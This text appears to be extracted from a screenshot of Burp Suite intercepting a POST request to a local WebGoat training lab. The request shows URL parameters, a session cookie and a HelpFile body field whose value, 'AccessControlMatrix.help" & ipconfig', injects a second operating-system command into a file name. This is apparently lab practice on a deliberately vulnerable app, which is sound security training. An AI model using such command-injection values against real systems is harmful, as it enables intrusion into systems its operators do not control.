 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project opt
Intercept HTTP history WebSockets history Options
Request to http://localhost.:8080 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST request to /WebGoat/attack
Type Name Value
URL Screen 1922448916
URL menu 1100
Cookie JSESSIONID 0FF887B03E7A746AF48926514C7EF1A1
Body HelpFile AccessControlMatrix.help" & ipconfig
Body SUBMIT View